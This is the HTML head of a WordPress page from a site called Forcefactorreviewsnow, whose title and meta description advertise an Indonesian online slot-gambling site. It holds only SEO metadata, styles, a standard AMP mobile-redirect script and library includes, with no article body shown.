

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara/
body_size: 20464
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/forcefactorreviewsnow.com\/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pun! Manokwari Utara - Forcefactorreviewsnow</title>
	<link rel="canonical" href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pun! Manokwari Utara - Forcefactorreviewsnow" />
	<meta property="og:description" content="Untuk Anda yang benar-benar di sini sangatlah suka dengan permainan slots pasti tak ada kelirunya untuk coba main pada web slots gacor. Dengan Anda masuk dan main di website ini lantas tentunya dapat mendapati banyak keuntungan. Dapat itu keuntungan materi serta non materi. Buat Anda yang bakal masuk di web ini tentunya pula tidak cuma [&hellip;]" />
	<meta property="og:url" content="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara/" />
	<meta property="og:site_name" content="Forcefactorreviewsnow" />
	<meta property="article:published_time" content="2023-01-08T13:34:31+00:00" />
	<meta property="og:image" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara/#article","isPartOf":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara/"},"author":{"name":"admin","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"headline":"KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pun! Manokwari Utara","datePublished":"2023-01-08T13:34:31+00:00","mainEntityOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara/"},"wordCount":1972,"commentCount":0,"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Agen Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara/","url":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara/","name":"KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pun! Manokwari Utara - Forcefactorreviewsnow","isPartOf":{"@id":"https://forcefactorreviewsnow.com/#website"},"primaryImageOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara/#primaryimage"},"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:34:31+00:00","author":{"@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"breadcrumb":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara/#primaryimage","url":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forcefactorreviewsnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pun! Manokwari Utara"}]},{"@type":"WebSite","@id":"https://forcefactorreviewsnow.com/#website","url":"https://forcefactorreviewsnow.com/","name":"Forcefactorreviewsnow","description":"Mengenal Ragam Permainan di Agen Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forcefactorreviewsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://forcefactorreviewsnow.com"],"url":"https://forcefactorreviewsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forcefactorreviewsnow &raquo; Feed" href="https://forcefactorreviewsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://forcefactorreviewsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://forcefactorreviewsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='dusky-blog-css' href='https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/style.css?ver=1.0.4' media='all' />
<style id='dusky-blog-inline-css'>
body,.site-header{background:#33313b;}
:root { --site-title-color: #fdc57b; }
:root { --secondary-color: #9e586b; }
:root { --primary-color: #cabca0; }
:root { --light-color: #f2f2f2; }
:root { --grey-color: #7c8182; }
:root { --dark-color: #33313b; }
:root { --site-identity-font-family: Lora; }
:root { --primary-font: Poppins; }
:root { --secondary-font: Lora; }
:root { --logo-size: 20px; }
:root { --site-identity-font-size: 30px; }
html,body{font-size:16px;}
:root { --font-weight: 400; }
:root { --line-height: 1.7; }
:root { --container-width: 1400px; }
/*# sourceURL=dusky-blog-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%7CLora' media='all' />
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://forcefactorreviewsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forcefactorreviewsnow.com/wp-json/wp/v2/posts/499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcefactorreviewsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://forcefactorreviewsnow.com/?p=499' />
